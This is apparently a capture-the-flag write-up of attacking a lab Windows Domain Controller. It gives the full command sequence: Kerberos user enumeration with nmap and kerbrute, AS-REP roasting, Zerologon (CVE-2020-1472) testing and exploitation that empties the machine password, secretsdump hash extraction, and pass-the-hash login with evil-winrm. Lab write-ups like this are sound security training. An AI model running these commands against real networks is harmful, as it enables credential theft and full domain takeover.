NETWORK

Reviewing the open ports 88 and 389, we can assume this is a Domain Controller. This machine seems to run Windows 10.0 Build 17763 x64.

The domain name of this machine is zero.csl. I edited my /etc/hosts file to map the IP address to that of the machine’s domain.
172.31.1.29 zero.csl

With the kerberos service exposed, we can run a scan to enumerate through possible user accounts on this server. We already know the machine’s domain. Accompanying a large text file with common usernames, we can find (with the following kerberos enumeration script):
nmap -p 88 --script=krb5-enum-users.nse --script-args krb5-enum-users.realm='zero.csl',userdb=/usr/share/seclists/Usernames/Names/names.txt zero.csl
/opt/kerbrute userenum -d zero.csl --dc 172.31.1.29 /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt

We have found a user jared and administrator
Alas, we did not find any other users than jared. Let’s run a throughout nmap scan for all ports to see if we missed any nmap -p 1-65535 -sV -sS -T4 zero.csl

We haven’t found much more to go on (perhaps the RPC ports)
ASREPRoast
If a user doesn’t have the attribute DONT_REQ_PREAUTH we can request a AS_REP message for that user that will contain some data encrypted by a derivation of the password of the user.
python /opt/impacket/build/scripts-3.9/GetNPUsers.py zero.csl/ -usersfile users.txt -dc-ip 172.31.1.29

Unfortunately we haven’t found anything exploitable while running this command.
ZEROLOGON
Retrieve DC-NAME
Let’s use the following command to find the DC-NAME
sudo nmap -sU --script nbstat.nse -p137 172.31.1.29

Testing for ZeroLogon
Up to this point nothing has worked, because of the name of the boxe we have decided to check the machine for the Zerologon vulnerability.
For this we are using https://github.com/SecuraBV/CVE-2020-1472
A Python script that uses the Impacket library to test vulnerability for the Zerologon exploit (CVE-2020-1472).
It attempts to perform the Netlogon authentication bypass. The script will immediately terminate when successfully performing the bypass, and not perform any Netlogon operations. When a domain controller is patched, the detection script will give up after sending 2000 pairs of RPC calls and conclude the target is not vulnerable (with a false negative chance of 0.04%).
python3 zerologon_tester.py ZERO-DC 172.31.1.29

exploitation script
Using https://github.com/risksense/zerologon.git
We can run the following command
python3 set_empty_pw.py ZERO-DC 172.31.1.29

Now using the following command

secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'zero.csl/[email protected]'
We get access to the users ntlm hashes (and kerberos keys)

CAPTURE FLAGS
Using evil-winrm with the ntlm hash of the user administrator we get access to the machine